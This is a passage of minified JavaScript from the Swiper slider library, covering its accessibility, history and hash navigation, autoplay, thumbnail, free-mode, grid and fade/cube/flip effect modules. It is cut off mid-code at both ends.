e=T(t.navigation.prevEl);T(t.navigation.nextEl).includes(a)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?d(s.lastSlideMessage):d(s.nextSlideMessage)),e.includes(a)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?d(s.firstSlideMessage):d(s.prevSlideMessage))}t.pagination&&a.matches(le(t.params.pagination.bulletClass))&&a.click()}}function b(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function E(){return b()&&t.params.pagination.clickable}const x=(e,t,s)=>{c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",w)),h(e,s),function(e,t){(e=T(e)).forEach((e=>{e.setAttribute("aria-controls",t)}))}(e,t)},S=e=>{n&&n!==e.target&&!n.contains(e.target)&&(r=!0),t.a11y.clicked=!0},M=()=>{r=!1,requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},P=e=>{o=(new Date).getTime()},L=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-o<100)return;const s=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!s||!t.slides.includes(s))return;n=s;const a=t.slides.indexOf(s)===t.activeIndex,i=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(s);a||i||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame((()=>{r||(t.params.loop?t.slideToLoop(t.getSlideIndexWhenGrid(parseInt(s.getAttribute("data-swiper-slide-index"))),0):t.slideTo(t.getSlideIndexWhenGrid(t.slides.indexOf(s)),0),r=!1)})))},I=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&m(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const s=t.slides.length;e.slideLabelMessage&&t.slides.forEach(((a,i)=>{const r=t.params.loop?parseInt(a.getAttribute("data-swiper-slide-index"),10):i;h(a,e.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,s))}))},z=()=>{const e=t.params.a11y;t.el.append(l);const s=t.el;e.containerRoleDescriptionMessage&&m(s,e.containerRoleDescriptionMessage),e.containerMessage&&h(s,e.containerMessage),e.containerRole&&u(s,e.containerRole);const i=t.wrapperEl,r=e.id||i.getAttribute("id")||`swiper-wrapper-${n=16,void 0===n&&(n=16),"x".repeat(n).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var n;const o=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var d;d=r,T(i).forEach((e=>{e.setAttribute("id",d)})),function(e,t){(e=T(e)).forEach((e=>{e.setAttribute("aria-live",t)}))}(i,o),I();let{nextEl:c,prevEl:p}=t.navigation?t.navigation:{};if(c=T(c),p=T(p),c&&c.forEach((t=>x(t,r,e.nextSlideMessage))),p&&p.forEach((t=>x(t,r,e.prevSlideMessage))),E()){T(t.pagination.el).forEach((e=>{e.addEventListener("keydown",w)}))}a().addEventListener("visibilitychange",P),t.el.addEventListener("focus",L,!0),t.el.addEventListener("focus",L,!0),t.el.addEventListener("pointerdown",S,!0),t.el.addEventListener("pointerup",M,!0)};i("beforeInit",(()=>{l=v("span",t.params.a11y.notificationClass),l.setAttribute("aria-live","assertive"),l.setAttribute("aria-atomic","true")})),i("afterInit",(()=>{t.params.a11y.enabled&&z()})),i("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&I()})),i("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:s}=t.navigation;s&&(t.isBeginning?(f(s),p(s)):(g(s),c(s))),e&&(t.isEnd?(f(e),p(e)):(g(e),c(e)))}()})),i("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;b()&&t.pagination.bullets.forEach((s=>{t.params.pagination.clickable&&(c(s),t.params.pagination.renderBullet||(u(s,"button"),h(s,e.paginationBulletMessage.replace(/\{\{index\}\}/,y(s)+1)))),s.matches(le(t.params.pagination.bulletActiveClass))?s.setAttribute("aria-current","true"):s.removeAttribute("aria-current")}))}()})),i("destroy",(()=>{t.params.a11y.enabled&&function(){l&&l.remove();let{nextEl:e,prevEl:s}=t.navigation?t.navigation:{};e=T(e),s=T(s),e&&e.forEach((e=>e.removeEventListener("keydown",w))),s&&s.forEach((e=>e.removeEventListener("keydown",w))),E()&&T(t.pagination.el).forEach((e=>{e.removeEventListener("keydown",w)}));a().removeEventListener("visibilitychange",P),t.el&&"string"!=typeof t.el&&(t.el.removeEventListener("focus",L,!0),t.el.removeEventListener("pointerdown",S,!0),t.el.removeEventListener("pointerup",M,!0))}()}))},function(e){let{swiper:t,extendParams:s,on:a}=e;s({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let i=!1,n={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),o=e=>{const t=r();let s;s=e?new URL(e):t.location;const a=s.pathname.slice(1).split("/").filter((e=>""!==e)),i=a.length;return{key:a[i-2],value:a[i-1]}},d=(e,s)=>{const a=r();if(!i||!t.params.history.enabled)return;let n;n=t.params.url?new URL(t.params.url):a.location;const o=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${s}"]`):t.slides[s];let d=l(o.getAttribute("data-history"));if(t.params.history.root.length>0){let s=t.params.history.root;"/"===s[s.length-1]&&(s=s.slice(0,s.length-1)),d=`${s}/${e?`${e}/`:""}${d}`}else n.pathname.includes(e)||(d=`${e?`${e}/`:""}${d}`);t.params.history.keepQuery&&(d+=n.search);const c=a.history.state;c&&c.value===d||(t.params.history.replaceState?a.history.replaceState({value:d},null,d):a.history.pushState({value:d},null,d))},c=(e,s,a)=>{if(s)for(let i=0,r=t.slides.length;i<r;i+=1){const r=t.slides[i];if(l(r.getAttribute("data-history"))===s){const s=t.getSlideIndex(r);t.slideTo(s,e,a)}}else t.slideTo(0,e,a)},p=()=>{n=o(t.params.url),c(t.params.speed,n.value,!1)};a("init",(()=>{t.params.history.enabled&&(()=>{const e=r();if(t.params.history){if(!e.history||!e.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);i=!0,n=o(t.params.url),n.key||n.value?(c(0,n.value,t.params.runCallbacksOnInit),t.params.history.replaceState||e.addEventListener("popstate",p)):t.params.history.replaceState||e.addEventListener("popstate",p)}})()})),a("destroy",(()=>{t.params.history.enabled&&(()=>{const e=r();t.params.history.replaceState||e.removeEventListener("popstate",p)})()})),a("transitionEnd _freeModeNoMomentumRelease",(()=>{i&&d(t.params.history.key,t.activeIndex)})),a("slideChange",(()=>{i&&t.params.cssMode&&d(t.params.history.key,t.activeIndex)}))},function(e){let{swiper:t,extendParams:s,emit:i,on:n}=e,l=!1;const o=a(),d=r();s({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(e,s){if(t.virtual&&t.params.virtual.enabled){const e=t.slides.find((e=>e.getAttribute("data-hash")===s));if(!e)return 0;return parseInt(e.getAttribute("data-swiper-slide-index"),10)}return t.getSlideIndex(f(t.slidesEl,`.${t.params.slideClass}[data-hash="${s}"], swiper-slide[data-hash="${s}"]`)[0])}}});const c=()=>{i("hashChange");const e=o.location.hash.replace("#",""),s=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex];if(e!==(s?s.getAttribute("data-hash"):"")){const s=t.params.hashNavigation.getSlideIndex(t,e);if(void 0===s||Number.isNaN(s))return;t.slideTo(s)}},p=()=>{if(!l||!t.params.hashNavigation.enabled)return;const e=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex],s=e?e.getAttribute("data-hash")||e.getAttribute("data-history"):"";t.params.hashNavigation.replaceState&&d.history&&d.history.replaceState?(d.history.replaceState(null,null,`#${s}`||""),i("hashSet")):(o.location.hash=s||"",i("hashSet"))};n("init",(()=>{t.params.hashNavigation.enabled&&(()=>{if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;l=!0;const e=o.location.hash.replace("#","");if(e){const s=0,a=t.params.hashNavigation.getSlideIndex(t,e);t.slideTo(a||0,s,t.params.runCallbacksOnInit,!0)}t.params.hashNavigation.watchState&&d.addEventListener("hashchange",c)})()})),n("destroy",(()=>{t.params.hashNavigation.enabled&&t.params.hashNavigation.watchState&&d.removeEventListener("hashchange",c)})),n("transitionEnd _freeModeNoMomentumRelease",(()=>{l&&p()})),n("slideChange",(()=>{l&&t.params.cssMode&&p()}))},function(e){let t,s,{swiper:i,extendParams:r,on:n,emit:l,params:o}=e;i.autoplay={running:!1,paused:!1,timeLeft:0},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let d,c,p,u,m,h,f,g,v=o&&o.autoplay?o.autoplay.delay:3e3,w=o&&o.autoplay?o.autoplay.delay:3e3,b=(new Date).getTime();function y(e){i&&!i.destroyed&&i.wrapperEl&&e.target===i.wrapperEl&&(i.wrapperEl.removeEventListener("transitionend",y),g||e.detail&&e.detail.bySwiperTouchMove||C())}const E=()=>{if(i.destroyed||!i.autoplay.running)return;i.autoplay.paused?c=!0:c&&(w=d,c=!1);const e=i.autoplay.paused?d:b+w-(new Date).getTime();i.autoplay.timeLeft=e,l("autoplayTimeLeft",e,e/v),s=requestAnimationFrame((()=>{E()}))},x=e=>{if(i.destroyed||!i.autoplay.running)return;cancelAnimationFrame(s),E();let a=void 0===e?i.params.autoplay.delay:e;v=i.params.autoplay.delay,w=i.params.autoplay.delay;const r=(()=>{let e;if(e=i.virtual&&i.params.virtual.enabled?i.slides.find((e=>e.classList.contains("swiper-slide-active"))):i.slides[i.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(r)&&r>0&&void 0===e&&(a=r,v=r,w=r),d=a;const n=i.params.speed,o=()=>{i&&!i.destroyed&&(i.params.autoplay.reverseDirection?!i.isBeginning||i.params.loop||i.params.rewind?(i.slidePrev(n,!0,!0),l("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(i.slides.length-1,n,!0,!0),l("autoplay")):!i.isEnd||i.params.loop||i.params.rewind?(i.slideNext(n,!0,!0),l("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(0,n,!0,!0),l("autoplay")),i.params.cssMode&&(b=(new Date).getTime(),requestAnimationFrame((()=>{x()}))))};return a>0?(clearTimeout(t),t=setTimeout((()=>{o()}),a)):requestAnimationFrame((()=>{o()})),a},S=()=>{b=(new Date).getTime(),i.autoplay.running=!0,x(),l("autoplayStart")},T=()=>{i.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(s),l("autoplayStop")},M=(e,s)=>{if(i.destroyed||!i.autoplay.running)return;clearTimeout(t),e||(f=!0);const a=()=>{l("autoplayPause"),i.params.autoplay.waitForTransition?i.wrapperEl.addEventListener("transitionend",y):C()};if(i.autoplay.paused=!0,s)return h&&(d=i.params.autoplay.delay),h=!1,void a();const r=d||i.params.autoplay.delay;d=r-((new Date).getTime()-b),i.isEnd&&d<0&&!i.params.loop||(d<0&&(d=0),a())},C=()=>{i.isEnd&&d<0&&!i.params.loop||i.destroyed||!i.autoplay.running||(b=(new Date).getTime(),f?(f=!1,x(d)):x(),i.autoplay.paused=!1,l("autoplayResume"))},P=()=>{if(i.destroyed||!i.autoplay.running)return;const e=a();"hidden"===e.visibilityState&&(f=!0,M(!0)),"visible"===e.visibilityState&&C()},L=e=>{"mouse"===e.pointerType&&(f=!0,g=!0,i.animating||i.autoplay.paused||M(!0))},I=e=>{"mouse"===e.pointerType&&(g=!1,i.autoplay.paused&&C())};n("init",(()=>{i.params.autoplay.enabled&&(i.params.autoplay.pauseOnMouseEnter&&(i.el.addEventListener("pointerenter",L),i.el.addEventListener("pointerleave",I)),a().addEventListener("visibilitychange",P),S())})),n("destroy",(()=>{i.el&&"string"!=typeof i.el&&(i.el.removeEventListener("pointerenter",L),i.el.removeEventListener("pointerleave",I)),a().removeEventListener("visibilitychange",P),i.autoplay.running&&T()})),n("_freeModeStaticRelease",(()=>{(u||f)&&C()})),n("_freeModeNoMomentumRelease",(()=>{i.params.autoplay.disableOnInteraction?T():M(!0,!0)})),n("beforeTransitionStart",((e,t,s)=>{!i.destroyed&&i.autoplay.running&&(s||!i.params.autoplay.disableOnInteraction?M(!0,!0):T())})),n("sliderFirstMove",(()=>{!i.destroyed&&i.autoplay.running&&(i.params.autoplay.disableOnInteraction?T():(p=!0,u=!1,f=!1,m=setTimeout((()=>{f=!0,u=!0,M(!0)}),200)))})),n("touchEnd",(()=>{if(!i.destroyed&&i.autoplay.running&&p){if(clearTimeout(m),clearTimeout(t),i.params.autoplay.disableOnInteraction)return u=!1,void(p=!1);u&&i.params.cssMode&&C(),u=!1,p=!1}})),n("slideChange",(()=>{!i.destroyed&&i.autoplay.running&&(h=!0)})),Object.assign(i.autoplay,{start:S,stop:T,pause:M,resume:C})},function(e){let{swiper:t,extendParams:s,on:i}=e;s({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let r=!1,n=!1;function l(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const s=e.clickedIndex,a=e.clickedSlide;if(a&&a.classList.contains(t.params.thumbs.slideThumbActiveClass))return;if(null==s)return;let i;i=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):s,t.params.loop?t.slideToLoop(i):t.slideTo(i)}function o(){const{thumbs:e}=t.params;if(r)return!1;r=!0;const s=t.constructor;if(e.swiper instanceof s){if(e.swiper.destroyed)return r=!1,!1;t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper.update()}else if(c(e.swiper)){const a=Object.assign({},e.swiper);Object.assign(a,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new s(a),n=!0}return t.thumbs.swiper.el.classList.add(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",l),!0}function d(e){const s=t.thumbs.swiper;if(!s||s.destroyed)return;const a="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():s.params.slidesPerView;let i=1;const r=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(i=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(i=1),i=Math.floor(i),s.slides.forEach((e=>e.classList.remove(r))),s.params.loop||s.params.virtual&&s.params.virtual.enabled)for(let e=0;e<i;e+=1)f(s.slidesEl,`[data-swiper-slide-index="${t.realIndex+e}"]`).forEach((e=>{e.classList.add(r)}));else for(let e=0;e<i;e+=1)s.slides[t.realIndex+e]&&s.slides[t.realIndex+e].classList.add(r);const n=t.params.thumbs.autoScrollOffset,l=n&&!s.params.loop;if(t.realIndex!==s.realIndex||l){const i=s.activeIndex;let r,o;if(s.params.loop){const e=s.slides.find((e=>e.getAttribute("data-swiper-slide-index")===`${t.realIndex}`));r=s.slides.indexOf(e),o=t.activeIndex>t.previousIndex?"next":"prev"}else r=t.realIndex,o=r>t.previousIndex?"next":"prev";l&&(r+="next"===o?n:-1*n),s.visibleSlidesIndexes&&s.visibleSlidesIndexes.indexOf(r)<0&&(s.params.centeredSlides?r=r>i?r-Math.floor(a/2)+1:r+Math.floor(a/2)-1:r>i&&s.params.slidesPerGroup,s.slideTo(r,e?0:void 0))}}t.thumbs={swiper:null},i("beforeInit",(()=>{const{thumbs:e}=t.params;if(e&&e.swiper)if("string"==typeof e.swiper||e.swiper instanceof HTMLElement){const s=a(),i=()=>{const a="string"==typeof e.swiper?s.querySelector(e.swiper):e.swiper;if(a&&a.swiper)e.swiper=a.swiper,o(),d(!0);else if(a){const s=`${t.params.eventsPrefix}init`,i=r=>{e.swiper=r.detail[0],a.removeEventListener(s,i),o(),d(!0),e.swiper.update(),t.update()};a.addEventListener(s,i)}return a},r=()=>{if(t.destroyed)return;i()||requestAnimationFrame(r)};requestAnimationFrame(r)}else o(),d(!0)})),i("slideChange update resize observerUpdate",(()=>{d()})),i("setTransition",((e,s)=>{const a=t.thumbs.swiper;a&&!a.destroyed&&a.setTransition(s)})),i("beforeDestroy",(()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&n&&e.destroy()})),Object.assign(t.thumbs,{init:o,update:d})},function(e){let{swiper:t,extendParams:s,emit:a,once:i}=e;s({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:s}=t;0===e.velocities.length&&e.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:o()})},onTouchEnd:function(e){let{currentPos:s}=e;if(t.params.cssMode)return;const{params:r,wrapperEl:n,rtlTranslate:l,snapGrid:d,touchEventsData:c}=t,p=o()-c.touchStartTime;if(s<-t.minTranslate())t.slideTo(t.activeIndex);else if(s>-t.maxTranslate())t.slides.length<d.length?t.slideTo(d.length-1):t.slideTo(t.slides.length-1);else{if(r.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),s=c.velocities.pop(),a=e.position-s.position,i=e.time-s.time;t.velocity=a/i,t.velocity/=2,Math.abs(t.velocity)<r.freeMode.minimumVelocity&&(t.velocity=0),(i>150||o()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*r.freeMode.momentumRatio;const s=t.velocity*e;let p=t.translate+s;l&&(p=-p);let u,m=!1;const h=20*Math.abs(t.velocity)*r.freeMode.momentumBounceRatio;let f;if(p<t.maxTranslate())r.freeMode.momentumBounce?(p+t.maxTranslate()<-h&&(p=t.maxTranslate()-h),u=t.maxTranslate(),m=!0,c.allowMomentumBounce=!0):p=t.maxTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(p>t.minTranslate())r.freeMode.momentumBounce?(p-t.minTranslate()>h&&(p=t.minTranslate()+h),u=t.minTranslate(),m=!0,c.allowMomentumBounce=!0):p=t.minTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(r.freeMode.sticky){let e;for(let t=0;t<d.length;t+=1)if(d[t]>-p){e=t;break}p=Math.abs(d[e]-p)<Math.abs(d[e-1]-p)||"next"===t.swipeDirection?d[e]:d[e-1],p=-p}if(f&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=l?Math.abs((-p-t.translate)/t.velocity):Math.abs((p-t.translate)/t.velocity),r.freeMode.sticky){const s=Math.abs((l?-p:p)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=s<a?r.speed:s<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeMode.sticky)return void t.slideToClosest();r.freeMode.momentumBounce&&m?(t.updateProgress(u),t.setTransition(e),t.setTranslate(p),t.transitionStart(!0,t.swipeDirection),t.animating=!0,x(n,(()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(a("momentumBounce"),t.setTransition(r.speed),setTimeout((()=>{t.setTranslate(u),x(n,(()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(a("_freeModeNoMomentumRelease"),t.updateProgress(p),t.setTransition(e),t.setTranslate(p),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,x(n,(()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(p),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(r.freeMode.sticky)return void t.slideToClosest();r.freeMode&&a("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||p>=r.longSwipesMs)&&(a("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})},function(e){let t,s,a,i,{swiper:r,extendParams:n,on:l}=e;n({grid:{rows:1,fill:"column"}});const o=()=>{let e=r.params.spaceBetween;return"string"==typeof e&&e.indexOf("%")>=0?e=parseFloat(e.replace("%",""))/100*r.size:"string"==typeof e&&(e=parseFloat(e)),e};l("init",(()=>{i=r.params.grid&&r.params.grid.rows>1})),l("update",(()=>{const{params:e,el:t}=r,s=e.grid&&e.grid.rows>1;i&&!s?(t.classList.remove(`${e.containerModifierClass}grid`,`${e.containerModifierClass}grid-column`),a=1,r.emitContainerClasses()):!i&&s&&(t.classList.add(`${e.containerModifierClass}grid`),"column"===e.grid.fill&&t.classList.add(`${e.containerModifierClass}grid-column`),r.emitContainerClasses()),i=s})),r.grid={initSlides:e=>{const{slidesPerView:i}=r.params,{rows:n,fill:l}=r.params.grid,o=r.virtual&&r.params.virtual.enabled?r.virtual.slides.length:e.length;a=Math.floor(o/n),t=Math.floor(o/n)===o/n?o:Math.ceil(o/n)*n,"auto"!==i&&"row"===l&&(t=Math.max(t,i*n)),s=t/n},unsetSlides:()=>{r.slides&&r.slides.forEach((e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[r.getDirectionLabel("margin-top")]="")}))},updateSlide:(e,i,n)=>{const{slidesPerGroup:l}=r.params,d=o(),{rows:c,fill:p}=r.params.grid,u=r.virtual&&r.params.virtual.enabled?r.virtual.slides.length:n.length;let m,h,f;if("row"===p&&l>1){const s=Math.floor(e/(l*c)),a=e-c*l*s,r=0===s?l:Math.min(Math.ceil((u-s*c*l)/c),l);f=Math.floor(a/r),h=a-f*r+s*l,m=h+f*t/c,i.style.order=m}else"column"===p?(h=Math.floor(e/c),f=e-h*c,(h>a||h===a&&f===c-1)&&(f+=1,f>=c&&(f=0,h+=1))):(f=Math.floor(e/s),h=e-f*s);i.row=f,i.column=h,i.style.height=`calc((100% - ${(c-1)*d}px) / ${c})`,i.style[r.getDirectionLabel("margin-top")]=0!==f?d&&`${d}px`:"",i.swiperSlideGridSet=!0},updateWrapperSize:(e,s)=>{const{centeredSlides:a,roundLengths:i}=r.params,n=o(),{rows:l}=r.params.grid;if(r.virtualSize=(e+n)*t,r.virtualSize=Math.ceil(r.virtualSize/l)-n,r.params.cssMode||(r.wrapperEl.style[r.getDirectionLabel("width")]=`${r.virtualSize+n}px`),a){const e=[];for(let t=0;t<s.length;t+=1){let a=s[t];i&&(a=Math.floor(a)),s[t]<r.virtualSize+s[0]&&e.push(a)}s.splice(0,s.length),s.push(...e)}}}},function(e){let{swiper:t}=e;Object.assign(t,{appendSlide:oe.bind(t),prependSlide:de.bind(t),addSlide:ce.bind(t),removeSlide:pe.bind(t),removeAllSlides:ue.bind(t)})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({fadeEffect:{crossFade:!1}}),me({effect:"fade",swiper:t,on:a,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let s=0;s<e.length;s+=1){const e=t.slides[s];let a=-e.swiperSlideOffset;t.params.virtualTranslate||(a-=t.translate);let i=0;t.isHorizontal()||(i=a,a=0);const r=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),n=he(0,e);n.style.opacity=r,n.style.transform=`translate3d(${a}px, ${i}px, 0px)`}},setTransition:e=>{const s=t.slides.map((e=>h(e)));s.forEach((t=>{t.style.transitionDuration=`${e}ms`})),fe({swiper:t,duration:e,transformElements:s,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const i=(e,t,s)=>{let a=s?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),i=s?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");a||(a=v("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(s?"left":"top")).split(" ")),e.append(a)),i||(i=v("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(s?"right":"bottom")).split(" ")),e.append(i)),a&&(a.style.opacity=Math.max(-t,0)),i&&(i.style.opacity=Math.max(t,0))};me({effect:"cube",swiper:t,on:a,setTranslate:()=>{const{el:e,wrapperEl:s,slides:a,width:r,height:n,rtlTranslate:l,size:o,browser:d}=t,c=M(t),p=t.params.cubeEffect,u=t.isHorizontal(),m=t.virtual&&t.params.virtual.enabled;let h,f=0;p.shadow&&(u?(h=t.wrapperEl.querySelector(".swiper-cube-shadow"),h||(h=v("div","swiper-cube-shadow"),t.wrapperEl.append(h)),h.style.height=`${r}px`):(h=e.querySelector(".swiper-cube-shadow"),h||(h=v("div","swiper-cube-shadow"),e.append(h))));for(let e=0;e<a.length;e+=1){const t=a[e];let s=e;m&&(s=parseInt(t.getAttribute("data-swiper-slide-index"),10));let r=90*s,n=Math.floor(r/360);l&&(r=-r,n=Math.floor(-r/360));const d=Math.max(Math.min(t.progress,1),-1);let h=0,g=0,v=0;s%4==0?(h=4*-n*o,v=0):(s-1)%4==0?(h=0,v=4*-n*o):(s-2)%4==0?(h=o+4*n*o,v=o):(s-3)%4==0&&(h=-o,v=3*o+4*o*n),l&&(h=-h),u||(g=h,h=0);const w=`rotateX(${c(u?0:-r)}deg) rotateY(${c(u?r:0)}deg) translate3d(${h}px, ${g}px, ${v}px)`;d<=1&&d>-1&&(f=90*s+90*d,l&&(f=90*-s-90*d)),t.style.transform=w,p.slideShadows&&i(t,d,u)}if(s.style.transformOrigin=`50% 50% -${o/2}px`,s.style["-webkit-transform-origin"]=`50% 50% -${o/2}px`,p.shadow)if(u)h.style.transform=`translate3d(0px, ${r/2+p.shadowOffset}px, ${-r/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${p.shadowScale})`;else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),s=p.shadowScale,a=p.shadowScale/t,i=p.shadowOffset;h.style.transform=`scale3d(${s}, 1, ${a}) translate3d(0px, ${n/2+i}px, ${-n/2/a}px) rotateX(-89.99deg)`}const g=(d.isSafari||d.isWebView)&&d.needPerspectiveFix?-o/2:0;s.style.transform=`translate3d(0px,0,${g}px) rotateX(${c(t.isHorizontal()?0:f)}deg) rotateY(${c(t.isHorizontal()?-f:0)}deg)`,s.style.setProperty("--swiper-cube-translate-z",`${g}px`)},setTransition:e=>{const{el:s,slides:a}=t;if(a.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),t.params.cubeEffect.shadow&&!t.isHorizontal()){const t=s.querySelector(".swiper-cube-shadow");t&&(t.style.transitionDuration=`${e}ms`)}},recreateShadows:()=>{const e=t.isHorizontal();t.slides.forEach((t=>{const s=Math.max(Math.min(t.progress,1),-1);i(t,s,e)}))},getEffectParams:()=>t.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({flipEffect:{slideShadows:!0,limitRotation:!0}});const i=(e,s)=>{let a=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),i=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");a||(a=ge("flip",e,t.isHorizontal()?"left":"top")),i||(i=ge("flip",e,t.isHorizontal()?"right":"bottom")),a&&(a.style.opacity=Math.max(-s,0)),i&&(i.style.opacity=Math.max(s,0))};me({effect:"flip",swiper:t,on:a,setTranslate:()=>{const{slides:e,rtlTranslate:s}=t,a=t.params.flipEffect,r=M(t);for(let n=0;n<e.length;n+=1){const l=e[n];let o=l.progress;t.params.flipEffect.limitRotation&&(o=Math.max(Math.min(l.progress,1),-1));const d=l.swiperSlideOffset;let c=-180*o,p=0,u=t.params.cssMode?-d-t.translate:-d,m=0;t.isHorizontal()?s&&(c=-c):(m=u,u=0,p=-c,c=0),l.style.zIndex=-Math.abs(Math.round(o))+e.length,a.slideShadows&&i(l,o);const h=`translate3d(${u}px, ${m}px, 0px) rotateX(${r(p)}deg) rotateY(${r(c)}deg)`;he(0,l).style.transform=h}},setTransition:e=>{const s=t.slides.map((e=>h(e)));s.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),fe({swiper:t,duration:e,transformElements:s})},recreateShadows:()=>{t.params.flipEffect,t.slides.forEach((e=>{let 